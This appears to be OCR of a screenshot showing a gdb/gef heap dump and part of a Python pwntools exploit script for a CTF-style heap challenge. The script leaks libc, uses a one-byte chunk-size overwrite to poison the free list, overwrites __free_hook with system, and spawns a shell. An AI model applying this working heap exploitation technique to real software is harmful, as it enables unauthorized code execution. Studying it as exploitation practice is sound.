 root@kali: ~/pwn
File Edit View Search Terminal Help
0x564076ff94d0: 0x4242424242424242 0x4242424242424242
0x564076ff94e0: 0x00007f0b26016500 0x0000000000000000
0x564076ff94f0: 0x0000000000000000 0x0000000000000000
0x564076ff9500: 0x0000000000000000 0x0000000000000000
0x564076ff9510: 0x0000000000000000 0x0000000000000000
0x564076ff9520: 0x0000000000000000 0x0000000000000000
0x564076ff9530: 0x0000000000000000 0x0000000000000000
0x564076ff9540: 0x0000000000000000 0x0000000000000000
0x564076ff9550: 0x0000000000000000 0x0000000000000000
0x564076ff9560: 0x0000000000000000 0x0000000000000000
gef➤ heap chunks
Chunk(addr=0x564076ff9010, size=0x250, flags=PREV_INUSE)
[0x0000564076ff9010 00 00 00 01 00 00 00 00 00 00 00 00 00 00 00 00 ................]
Chunk(addr=0x564076ff9260, size=0x50, flags=PREV_INUSE)
[0x0000564076ff9260 00 00 00 00 00 00 00 00 10 90 ff 76 40 56 00 00 ...........v@V..]
Chunk(addr=0x564076ff92b0, size=0x30, flags=PREV_INUSE)
[0x0000564076ff92b0 00 00 00 00 01 00 00 00 01 00 00 00 00 00 00 00 ................]
Chunk(addr=0x564076ff92e0, size=0x100, flags=PREV_INUSE)
[0x0000564076ff92e0 73 68 00 41 41 41 41 41 41 41 41 41 41 41 41 41 sh.AAAAAAAAAAAAA]
Chunk(addr=0x564076ff93e0, size=0x180, flags=PREV_INUSE)
[0x0000564076ff93e0 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBB]
gef➤ x/50gx 0x0000564076ff9010
0x564076ff9010: 0x0000000001000000 0x0000000000000000
0x564076ff9020: 0x0000000000000000 0x0000000000000000
0x564076ff9030: 0x0000000000000000 0x0000000000000000
0x564076ff9040: 0x0000000000000000 0x0000000000000000
0x564076ff9050: 0x0000000000000000 0x0000000000000000
0x564076ff9060: 0x0000000000000000 0x0000564076ff9260
0x564076ff9070: 0x0000000000000000 0x0000000000000000
0x564076ff9080: 0x0000000000000000 0x0000000000000000
0x564076ff9090: 0x0000000000000000 0x0000000000000000
0x564076ff90a0: 0x0000000000000000 0x0000000000000000
0x564076ff90b0: 0x0000000000000000 0x0000000000000000
0x564076ff90c0: 0x00007f0b260165a8 0x0000000000000000
0x564076ff90d0: 0x0000000000000000 0x0000000000000000
0x564076ff90e0: 0x0000000000000000 0x0000000000000000
0x564076ff90f0: 0x0000000000000000 0x0000000000000000
0x564076ff9100: 0x0000000000000000 0x0000000000000000
0x564076ff9110: 0x0000000000000000 0x0000000000000000
0x564076ff9120: 0x0000000000000000 0x0000000000000000
0x564076ff9130: 0x0000000000000000 0x0000000000000000
0x564076ff9140: 0x0000000000000000 0x0000000000000000
0x564076ff9150: 0x0000000000000000 0x0000000000000000
0x564076ff9160: 0x0000000000000000 0x0000000000000000
0x564076ff9170: 0x0000000000000000 0x0000000000000000
0x564076ff9180: 0x0000000000000000 0x0000000000000000
0x564076ff9190: 0x0000000000000000 0x0000000000000000
gef➤
[pwn] 0:gdb* 1:python- "kali" 20:58 17-Mar-20
top of heap
ptr to free
hook
~/pwn/exploit.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
exploit.py
43 data = data.replace("(nil)", "").split("0x")
44 leaks = map(lambda x: int(x, 16), data)
45 freeHook = leaks[0]
46 print "[+] __free_hook = %x" % freeHook
47 freeHookOffset = libc.symbols['__free_hook']
48 print "[+] freeHookOffset = %x" % freeHookOffset
49 libcBase = freeHook - freeHookOffset
50 libc.address = libcBase
51 print "[+] libc base %x" % libcBase
52
53 def add(size, data):
54 s.sendlineafter(">", "3")
55 s.sendlineafter("Size: ", str(size))
56 s.sendafter("Data: ", data)
57
58 def free(index):
59 s.sendlineafter(">", "4")
60 s.sendlineafter("Index: ", str(index))
61
62 add(0xf8, "AAAA") #A [0]
63 add(0xf8, "BBBB") #B [1]
64 add(0xf8, "CCCC") #C [2]
65 free(2)
66 free(0)
67 add(0xf8, "sh\x00" + "A"*(0xf8-3) + "\x81") #B
68 free(1)
69
70 add(0x178, "B"*0x100 + p64((freeHook)))
71 add(0xf8, "\x00")
72 system = libc.symbols["system"]
73 add(0xf8, p64(system))
74 print "[+] system = %x" % system
75 free(0)
76 s.interactive()
Line 1, Column 2 Tab Size: 4